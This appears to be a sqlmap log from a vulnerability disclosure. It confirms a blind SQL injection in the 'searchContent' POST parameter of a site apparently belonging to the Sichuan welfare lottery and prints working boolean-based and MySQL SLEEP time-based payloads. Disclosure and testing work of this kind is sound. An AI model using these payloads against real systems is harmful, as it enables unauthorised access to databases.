 [19:13:09] [INFO] parsing HTTP request from '四川福彩.txt'
[19:13:10] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: searchContent (POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (NOT)
    Payload: newsType=1&pageNumber=20&searchContent=111') OR NOT 3639=3639 AND (
'Smky' LIKE 'Smky

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: newsType=1&pageNumber=20&searchContent=111') AND (SELECT * FROM (SE
LECT(SLEEP(5)))CROc) AND ('vqcD' LIKE 'vqcD
---
[19:13:12] [INFO] testing MySQL
[19:13:12] [INFO] confirming MySQL
[19:13:12] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
www.wooyun.org
back-end DBMS: MySQL >= 5.0.0